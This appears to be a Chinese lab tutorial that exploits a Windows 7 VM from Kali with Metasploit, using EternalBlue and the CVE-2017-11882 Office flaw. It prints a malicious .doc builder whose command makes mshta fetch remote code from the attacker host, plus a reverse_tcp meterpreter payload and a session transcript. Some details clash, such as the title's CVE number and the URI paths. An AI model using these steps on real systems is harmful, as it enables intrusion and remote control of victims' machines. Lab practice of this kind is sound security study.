永恒之蓝+CVE-2017-11883

永恒之蓝环境安装一个vm虚拟机、虚拟机里安装 kali 系统、windows 7系统实操首先打开 windows 7 系统关闭防火墙查看 ip 地址查看 windows 7 地址(切记记好ip地址一会要用到)关闭 windows 7 防火墙打开 kali 系统进入 root 权限的命令终端#这是一个 kali 自带的软件,打开需要时间msfconsole#进入软件后的操作 msf6 > 这是

永恒之蓝

环境

安装一个vm虚拟机、虚拟机里安装 kali 系统、windows 7系统

实操

首先打开 windows 7 系统关闭防火墙查看 ip 地址

查看 windows 7 地址(切记记好ip地址一会要用到)

关闭 windows 7 防火墙

打开 kali 系统进入 root 权限的命令终端



#这是一个 kali 自带的软件,打开需要时间

msfconsole

#进入软件后的操作 msf6 > 这是软件内部的行。

msf6 > search 17-10

msf6 > use 0

#修改的是 windows 7 的IP地址

msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.100.135

#修改的是 kali 的端口号

msf6 exploit(windows/smb/ms17_010_eternalblue) > set LPORT 5555

msf6 exploit(windows/smb/ms17_010_eternalblue) > show options

CVE-2017-11883

环境

安装一个vm虚拟机、虚拟机里安装 kali 系统、windows 7系统

kali:需要下载并解压 CVE-2017-11882-master

windows 7:需要下载一个 office 2013

实操

打开 kali 启动 msfconsole

msfconsole

#进入该模块

msf6 > use exploit/windows/misc/hta_server

#设置 payload 为反弹 tcp

msf6 exploit(windows/misc/hta_server) > set payload windows/meterpreter/reverse_tcp

#设置 uri 的路径

msf6 exploit(windows/misc/hta_server) > set URIPATH test

#启动利用后,msf 会监听本机 8080 端口,如果 win7 机器打开 doc 触发访问 192.168.100.135:8080/abc 就会得到反弹到 4444 端口的 tcp 会话

msf6 exploit(windows/misc/hta_server) > exploit -j

[*] Exploit running as background job 0.

[*] Exploit completed, but no session was created.

[-] Handler failed to bind to 192.168.100.132:4444:- -

[-] Handler failed to bind to 0.0.0.0:4444:- -

[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:4444).

┌──(root㉿kali)-[/mnt/CVE-2017-11882-master]

└─# python2 CVE-2017-11882.py -c "mshta http://192.168.100.132:8080/text" -o test.doc

┌──(root㉿kali)-[/mnt/CVE-2017-11882-master]

└─# zip test.zip test.doc

adding: test.doc (deflated 87%)

┌──(root㉿kali)-[/mnt/CVE-2017-11882-master]

└─# ls

abc.doc abc.zip CVE-2017-11882.py LICENSE README.md shellcode.c test.doc test.zip然后将 test.zip 包传到 windows 7 里。(我使用的是 CRT 将包传到U盘里再将包转到 windows 7里)

一定要点全部提取,然后打开里面的 word 即可。

#你会发现你的有 windows 7 的IP地址(过程可能有点慢)

msf6 exploit(windows/misc/hta_server) > [*] Sending stage (175174 bytes) to 192.168.100.135

[*] Meterpreter session 1 opened (192.168.100.132:4444 -> 192.168.100.135:49285 ) at 2022-03-26 20:11:18 +0800

# 查看已经建立的反弹会话

msf6 exploit(windows/misc/hta_server) > sessions -i

Active sessions

===============

Id Name Type Information Connection

-- ---- ---- ----------- ----------

1 meterpreter x86/windows WIN-NC8QFBBDNSK\GM @ WIN-NC8QFBBDNSK 192.168.100.132:4444 -> 192.168.100.135:49285 (192.168.100.135)

# 进入id为1的会话

msf6 exploit(windows/misc/hta_server) > sessions -i 1

[*] Starting interaction with 1...

#这样就成功了

meterpreter >

更多推荐

已为社区贡献1条内容

已为社区贡献1条内容

所有评论(0)